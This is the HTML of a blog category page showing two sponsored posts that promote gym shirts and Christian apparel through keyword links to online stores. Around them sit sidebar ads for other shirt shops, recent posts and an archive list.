		<h2 class="entry-title"><a href="https://istarblog.com/blogging/level-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort/" rel="bookmark">Level Up Your Fitness Wardrobe: The Best Gym Shirts for Style and Comfort</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/blogging/level-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-28T07:41:18+00:00">September 28, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>When it comes to fitness, motivation often comes from more than just discipline—it’s also about how you feel when you walk into the gym. And one underrated yet powerful motivator? The right gear. Investing in high-quality <strong><a href="https://www.ironpandafit.com/">gym shirts</a></strong> isn’t just about fashion; it’s about comfort, durability, and confidence while working out. The right shirt can keep you cool, support your range of motion, and even give you that extra boost of motivation when you need it most.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28732" src="http://istarblog.com/wp-content/uploads/2025/09/IMG_6858.webp" alt="" width="750" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/09/IMG_6858.webp 750w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6858-225x300.webp 225w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6858-700x933.webp 700w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p class="yv-product-detail-title h6" style="text-align: center;"><a href="https://www.ironpandafit.com/products/i-workout-because-my-wife-is-hot-scoop-bottom-cotton-tank?variant=40845193510960#1"><strong>I WORKOUT BECAUSE MY WIFE IS HOT SCOOP BOTTOM COTTON TANK</strong></a></p>
<p>For women who want to balance performance with style, <strong><a href="https://www.ironpandafit.com/collections/womens-printed-shirts">women printed gym shirts</a></strong> are an ideal choice. These shirts combine breathable fabrics with bold designs that stand out. Whether you’re hitting a cardio session, lifting weights, or doing yoga, these printed tops bring personality to your workout while ensuring you stay comfortable and supported. They’re especially great for women who love workout clothes that double as casual wear outside the gym.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28733" src="http://istarblog.com/wp-content/uploads/2025/09/IMG_6859.webp" alt="" width="750" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/09/IMG_6859.webp 750w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6859-225x300.webp 225w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6859-700x933.webp 700w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p class="yv-product-detail-title h6" style="text-align: center;"><a href="https://www.ironpandafit.com/collections/shirts/products/squat-on-my-face-respectfully-washed-gym-shirt?variant=40961799258160#1"><strong>SQUAT ON MY FACE RESPECTFULLY WASHED GYM SHIRT</strong></a></p>
<p>If humor fuels your fitness journey, <strong><a href="https://www.ironpandafit.com/collections/shirts">funny gym shirts</a></strong> are a must-have. Featuring witty slogans and playful graphics, these shirts lighten up the intensity of training sessions. They remind you—and sometimes even those around you—that fitness doesn’t always have to be serious. Adding one of these to your rotation can keep your workout routine fun while also sparking a few laughs in the process.</p>
<p>Another standout option for fitness enthusiasts is <strong><a href="https://www.ironpandafit.com/collections/shirts">gym graphic tees</a></strong>. These shirts combine striking designs with high-performance fabrics, making them perfect for both gym sessions and casual wear. Graphic tees often celebrate fitness culture with bold prints, empowering quotes, or iconic imagery. They allow you to express your personality while also enjoying a versatile piece of clothing that transitions easily from the gym to everyday life.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28734" src="http://istarblog.com/wp-content/uploads/2025/09/IMG_6860.webp" alt="" width="750" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/09/IMG_6860.webp 750w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6860-225x300.webp 225w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6860-700x933.webp 700w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p class="yv-product-detail-title h6" style="text-align: center;"><a href="https://www.ironpandafit.com/products/thick-thighs-thin-patience-vintage-gym-shirt?variant=40949475672112#1"><strong>THICK THIGHS THIN PATIENCE VINTAGE GYM SHIRT</strong></a></p>
<p>Of course, for the ultimate versatility and comfort, you can never go wrong with classic <strong><a href="https://www.ironpandafit.com/">workout shirts</a></strong>. These are designed to handle sweat, movement, and intensity while offering maximum breathability. Whether you prefer a slim fit that shows off your progress or a relaxed fit for extra comfort, a solid collection of workout tops ensures you’re always ready for whatever your fitness routine demands. They’re the cornerstone of any gym wardrobe, providing the balance of function and simplicity that every athlete needs.</p>
<p><strong>Final Thoughts</strong></p>
<p>Building a gym wardrobe is about more than just style—it’s about choosing pieces that make you feel good, perform well, and reflect your personality. From bold prints and funny slogans to clean, functional designs, there’s a perfect shirt out there for every fitness enthusiast. The next time you update your activewear, consider adding pieces that not only support your workouts but also inspire you to push harder and enjoy the process. Because when you look good and feel good, your workouts become that much more rewarding.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/blogging/level-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort/" data-a2a-title="Level Up Your Fitness Wardrobe: The Best Gym Shirts for Style and Comfort"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Flevel-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort%2F&amp;linkname=Level%20Up%20Your%20Fitness%20Wardrobe%3A%20The%20Best%20Gym%20Shirts%20for%20Style%20and%20Comfort" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Flevel-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort%2F&amp;linkname=Level%20Up%20Your%20Fitness%20Wardrobe%3A%20The%20Best%20Gym%20Shirts%20for%20Style%20and%20Comfort" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fblogging%2Flevel-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort%2F&amp;linkname=Level%20Up%20Your%20Fitness%20Wardrobe%3A%20The%20Best%20Gym%20Shirts%20for%20Style%20and%20Comfort" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/blogging/level-up-your-fitness-wardrobe-the-best-gym-shirts-for-style-and-comfort/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://istarblog.com/category/clothes/" rel="category tag">Clothes</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/istarblog/" rel="category tag">Istarblog</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/mens-health/" rel="category tag">Men's Health</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28731 -->

			
				
<article id="post-28701" class="post-28701 post type-post status-publish format-standard hentry category-fashion category-mens-fashion-2 category-online category-shopping">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/fashion/faith-and-fashion-wearing-your-beliefs-with-pride/" rel="bookmark">Faith and Fashion: Wearing Your Beliefs with Pride</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/fashion/faith-and-fashion-wearing-your-beliefs-with-pride/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-15T02:46:56+00:00">August 15, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>In today’s world, clothing is more than just a way to cover up—it’s a form of self-expression. For believers, wearing <strong><a href="https://www.guidingcross.com/collections/t-shirt">christian t shirts</a></strong> is a powerful way to share their faith in everyday life. These shirts often feature uplifting Bible verses, encouraging messages, and meaningful designs that open the door to conversations about faith. Whether worn casually or to church events, they help you carry the Gospel into daily interactions with style and confidence.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28703" src="http://istarblog.com/wp-content/uploads/2025/08/IMG_6589.webp" alt="" width="1000" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/08/IMG_6589.webp 1000w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6589-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6589-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6589-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6589-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6589-765x765.webp 765w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.guidingcross.com/products/fear-god-christian-washed-t-shirt"><strong>Fear God Christian Washed T-Shirt</strong></a></p>
<p>For those looking to blend athletic style with faith-inspired designs, the <strong><a href="https://www.guidingcross.com/collections/mesh-jersey">christian jersey</a></strong> is an excellent choice. Perfect for sports games, youth group activities, or casual outings, these jerseys allow you to represent your beliefs while staying comfortable and active. The bold lettering and breathable materials make them both fashionable and functional, helping you stand out while living out your values.</p>
<p>When it comes to variety and versatility, <strong><a href="https://www.guidingcross.com/">christian clothing</a></strong> offers endless options for expressing your spiritual identity. From cozy hoodies and soft sweatshirts to caps and accessories, the right pieces can complement your lifestyle while pointing others toward Christ. Faith-based apparel isn’t just a trend—it’s a movement that allows believers to integrate their convictions into their everyday wardrobe in a way that feels authentic and approachable.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28704" src="http://istarblog.com/wp-content/uploads/2025/08/IMG_6590.webp" alt="" width="1000" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/08/IMG_6590.webp 1000w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6590-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6590-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6590-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6590-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6590-765x765.webp 765w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.guidingcross.com/products/christian-tattooed-christian-washed-t-shirt"><strong>Christian &amp; Tattooed Christian Washed T-Shirt</strong></a></p>
<p>A classic wardrobe essential for any believer is a collection of <strong><a href="https://www.guidingcross.com/collections/t-shirt">christian shirts</a></strong>. Available in various cuts, colors, and designs, these shirts provide an effortless way to make a spiritual statement. Whether you choose a minimalist cross emblem or a bold scripture print, these pieces can be dressed up with a blazer for Sunday service or paired with jeans for a relaxed, weekend look. The beauty of these shirts lies in their ability to fit seamlessly into both casual and more formal settings.</p>
<p>For those who appreciate creativity and artistry, <strong><a href="https://www.guidingcross.com/collections/t-shirt">christian graphic tees</a></strong> are the perfect way to blend visual appeal with meaningful messages. With eye-catching illustrations, vibrant typography, and thoughtful designs, these tees not only look great but also serve as wearable testimonies. They can inspire curiosity in others, spark conversations about the message they display, and serve as daily reminders of one’s faith journey.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28705" src="http://istarblog.com/wp-content/uploads/2025/08/IMG_6591.webp" alt="" width="1000" height="1000" srcset="https://istarblog.com/wp-content/uploads/2025/08/IMG_6591.webp 1000w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6591-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6591-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6591-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6591-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2025/08/IMG_6591-765x765.webp 765w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.guidingcross.com/products/yahweh-christian-washed-t-shirt-1"><strong>YAHWEH Christian Washed T-Shirt</strong></a></p>
<p>Faith-inspired apparel is more than just clothing—it’s a declaration of belief, a source of encouragement, and a way to connect with like-minded individuals. When you wear a shirt that reflects your love for Christ, you’re making a silent yet powerful statement that can impact those around you. Whether it’s through a verse that uplifts someone’s spirit or a design that draws someone closer to God, the message you wear matters.</p>
<p>Ultimately, incorporating these faith-based pieces into your wardrobe is about more than style—it’s about purpose. Each item becomes a tool for ministry, an expression of identity, and a source of confidence. From casual days to community gatherings, from sports fields to Sunday pews, your clothing can be a reflection of the light you carry. By choosing designs that inspire, uplift, and point to something greater, you transform ordinary outfits into extraordinary opportunities for sharing the hope within you.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/fashion/faith-and-fashion-wearing-your-beliefs-with-pride/" data-a2a-title="Faith and Fashion: Wearing Your Beliefs with Pride"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Ffashion%2Ffaith-and-fashion-wearing-your-beliefs-with-pride%2F&amp;linkname=Faith%20and%20Fashion%3A%20Wearing%20Your%20Beliefs%20with%20Pride" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Ffashion%2Ffaith-and-fashion-wearing-your-beliefs-with-pride%2F&amp;linkname=Faith%20and%20Fashion%3A%20Wearing%20Your%20Beliefs%20with%20Pride" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Ffashion%2Ffaith-and-fashion-wearing-your-beliefs-with-pride%2F&amp;linkname=Faith%20and%20Fashion%3A%20Wearing%20Your%20Beliefs%20with%20Pride" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/fashion/faith-and-fashion-wearing-your-beliefs-with-pride/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/online/" rel="category tag">Online</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28701 -->

						</div><!-- #posts-wrap -->

			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://istarblog.com/category/mens-fashion-2/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://istarblog.com/category/mens-fashion-2/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="page-numbers" href="https://istarblog.com/category/mens-fashion-2/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://istarblog.com/category/mens-fashion-2/page/25/"><span class="meta-nav screen-reader-text">Page </span>25</a>
<a class="next page-numbers" href="https://istarblog.com/category/mens-fashion-2/page/2/"><span class="meta-nav">Next</span> </a></div>
	</nav>
		
		</main><!-- #main -->
	</section><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="romance_about_me_widget-3" class="widget romance-about-me-widget"><h2 class="widget-title"><span class="ribbon">About Me</span></h2><img src="http://istarblog.com/wp-content/uploads/2023/10/IMG_1972.jpeg" alt="" class="rounded" />
		<p class="about-me-description">Hello, I&#039;m Ronel Marin, and I&#039;ve been passionate about blogging since 2010. Over the years, I&#039;ve dedicated myself to creating and sharing engaging content on various topics. 
Email: ronel.marin2002@gmail.com
</p>		
		</aside><aside id="text-30" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 24, 2025</span></h2>			<div class="textwidget"><p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/Geeksoutfit.jpeg" alt="geek t shirt" /></a><br />
<a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/soulisfree-3.jpeg" alt="artistic shirts" /></a></p>
</div>
		</aside><aside id="text-28" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">6 BEST STORES</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg" alt="family christmas shirts" /></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts" /></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts" /></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt" /></a><br />
<a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&amp;h=250" alt="magic shirt" /></a><br />
<a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts" /></a></p>
</div>
		</aside><aside id="text-32" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov 17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-31" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://istarblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-29" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Mascot</span></h2>			<div class="textwidget"><p><a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-27" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">SHAPE YOUR BODY</span></h2>			<div class="textwidget"><p><a href="https://www.shapellx.com/collections/swimwear"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28544" src="http://istarblog.com/wp-content/uploads/2025/03/IMG_5540.webp" alt="" width="1200" height="1500" srcset="https://istarblog.com/wp-content/uploads/2025/03/IMG_5540.webp 1200w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-240x300.webp 240w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-700x875.webp 700w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-768x960.webp 768w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-765x956.webp 765w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-1060x1325.webp 1060w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
</div>
		</aside><aside id="text-22" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 12 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-5.jpeg"alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/60bbf4e88eb4478aa63beff5dbbaf523.jpeg"alt="Japanese t shirts"></a></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Memories:</span></h2>			<div class="textwidget"><p><em>[instagram-feed feed=1]</em></p>
</div>
		</aside><aside id="romance_about_me_widget-2" class="widget romance-about-me-widget"><h2 class="widget-title"><span class="ribbon">About Me</span></h2><img src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" alt="" class="rounded" />
		<p class="about-me-description">

For Sponsorship and Advertisement please do email me @ 

ronel.marin2002@gmail.com</p>		
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://istarblog.com/brands/celebrating-nursing-life-through-comfort-humor-and-heartfelt-style/">Celebrating Nursing Life Through Comfort, Humor, and Heartfelt Style</a>
									</li>
											<li>
					<a href="https://istarblog.com/mens-fashion-2/geek-culture-meets-style-casual-streetwear-for-nerds-with-personality/">Geek Culture Meets Style: Casual Streetwear for Nerds With Personality</a>
									</li>
											<li>
					<a href="https://istarblog.com/brands/comfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good/">Comfortable, Confident, and On-Trend: Plus-Size Fashion That Actually Feels Good</a>
									</li>
											<li>
					<a href="https://istarblog.com/istarblog/y2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026/">Y2K Fashion Revival: Cute, Casual Styles That Are Taking Over 2026</a>
									</li>
											<li>
					<a href="https://istarblog.com/mens-fashion-2/stylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel/">Stylish Ways Teachers Express Passion, Purpose, and Empowerment Through Apparel</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eva Jean Ongoco</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-337">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link">Chard Fernandez</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-336">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://kimcdeluna.wordpress.com/" class="url" rel="ugc external nofollow">Kimberly De Luna</a></span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-335">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link">Ellen Palma</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-334">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.dimepiecelifestyle.com/" class="url" rel="ugc external nofollow">ann valdez</a></span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-333">Istarblog.com March Giveaway</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://istarblog.com/2026/01/'>January 2026</a></li>
	<li><a href='https://istarblog.com/2025/11/'>November 2025</a></li>
	<li><a href='https://istarblog.com/2025/09/'>September 2025</a></li>
	<li><a href='https://istarblog.com/2025/08/'>August 2025</a></li>
	<li><a href='https://istarblog.com/2025/07/'>July 2025</a></li>
	<li><a href='https://istarblog.com/2025/05/'>May 2025</a></li>
	<li><a href='https://istarblog.com/2025/04/'>April 2025</a></li>
	<li><a href='https://istarblog.com/2025/03/'>March 2025</a></li>
	<li><a href='https://istarblog.com/2025/01/'>January 2025</a></li>
	<li><a href='https://istarblog.com/2024/12/'>December 2024</a></li>
	<li><a href='https://istarblog.com/2024/10/'>October 2024</a></li>
	<li><a href='https://istarblog.com/2024/09/'>September 2024</a></li>
	<li><a href='https://istarblog.com/2024/04/'>April 2024</a></li>
	<li><a href='https://istarblog.com/2024/03/'>March 2024</a></li>
	<li><a href='https://istarblog.com/2024/01/'>January 2024</a></li>
	<li><a href='https://istarblog.com/2023/12/'>December 2023</a></li>
	<li><a href='https://istarblog.com/2023/11/'>November 2023</a></li>
	<li><a href='https://istarblog.com/2023/10/'>October 2023</a></li>
	<li><a href='https://istarblog.com/2023/09/'>September 2023</a></li>
	<li><a href='https://istarblog.com/2023/08/'>August 2023</a></li>
	<li><a href='https://istarblog.com/2023/07/'>July 2023</a></li>
	<li><a href='https://istarblog.com/2023/04/'>April 2023</a></li>
	<li><a href='https://istarblog.com/2023/03/'>March 2023</a></li>
	<li><a href='https://istarblog.com/2023/02/'>February 2023</a></li>
	<li><a href='https://istarblog.com/2023/01/'>January 2023</a></li>
	<li><a href='https://istarblog.com/2022/12/'>December 2022</a></li>
	<li><a href='https://istarblog.com/2022/09/'>September 2022</a></li>
	<li><a href='https://istarblog.com/2022/06/'>June 2022</a></li>
	<li><a href='https://istarblog.com/2022/05/'>May 2022</a></li>
	<li><a href='https://istarblog.com/2022/04/'>April 2022</a></li>
	<li><a href='https://istarblog.com/2022/02/'>February 2022</a></li>
	<li><a href='https://istarblog.com/2022/01/'>January 2022</a></li>
	<li><a href='https://istarblog.com/2021/12/'>December 2021</a></li>
	<li><a href='https://istarblog.com/2021/11/'>November 2021</a></li>
	<li><a href='https://istarblog.com/2021/09/'>September 2021</a></li>
	<li><a href='https://istarblog.com/2021/08/'>August 2021</a></li>
	<li><a href='https://istarblog.com/2021/06/'>June 2021</a></li>
	<li><a href='https://istarblog.com/2021/05/'>May 2021</a></li>
	<li><a href='https://istarblog.com/2021/04/'>April 2021</a></li>
	<li><a href='https://istarblog.com/2021/02/'>February 2021</a></li>
	<li><a href='https://istarblog.com/2021/01/'>January 2021</a></li>
	<li><a href='https://istarblog.com/2020/12/'>December 2020</a></li>
	<li><a href='https://istarblog.com/2020/11/'>November 2020</a></li>
	<li><a href='https://istarblog.com/2020/10/'>October 2020</a></li>
	<li><a href='https://istarblog.com/2020/09/'>September 2020</a></li>
	<li><a href='https://istarblog.com/2020/08/'>August 2020</a></li>
	<li><a href='https://istarblog.com/2020/07/'>July 2020</a></li>
	<li><a href='https://istarblog.com/2020/05/'>May 2020</a></li>
	<li><a href='https://istarblog.com/2020/04/'>April 2020</a></li>
	<li><a href='https://istarblog.com/2020/03/'>March 2020</a></li>
	<li><a href='https://istarblog.com/2020/02/'>February 2020</a></li>
	<li><a href='https://istarblog.com/2020/01/'>January 2020</a></li>
	<li><a href='https://istarblog.com/2019/12/'>December 2019</a></li>
	<li><a href='https://istarblog.com/2019/11/'>November 2019</a></li>
	<li><a href='https://istarblog.com/2019/10/'>October 2019</a></li>
	<li><a href='https://istarblog.com/2019/09/'>September 2019</a></li>
	<li><a href='https://istarblog.com/2019/08/'>August 2019</a></li>
	<li><a href='https://istarblog.com/2019/07/'>July 2019</a></li>
	<li><a href='https://istarblog.com/2019/06/'>June 2019</a></li>
	<li><a href='https://istarblog.com/2019/05/'>May 2019</a></li>
	<li><a href='https://istarblog.com/2019/03/'>March 2019</a></li>
	<li><a href='https://istarblog.com/2019/02/'>February 2019</a></li>
	<li><a href='https://istarblog.com/2019/01/'>January 2019</a></li>
	<li><a href='https://istarblog.com/2018/12/'>December 2018</a></li>
	<li><a href='https://istarblog.com/2018/11/'>November 2018</a></li>
	<li><a href='https://istarblog.com/2018/10/'>October 2018</a></li>
	<li><a href='https://istarblog.com/2018/09/'>September 2018</a></li>
	<li><a href='https://istarblog.com/2018/08/'>August 2018</a></li>
	<li><a href='https://istarblog.com/2018/07/'>July 2018</a></li>
	<li><a href='https://istarblog.com/2018/06/'>June 2018</a></li>
	<li><a href='https://istarblog.com/2018/05/'>May 2018</a></li>
	<li><a href='https://istarblog.com/2018/04/'>April 2018</a></li>
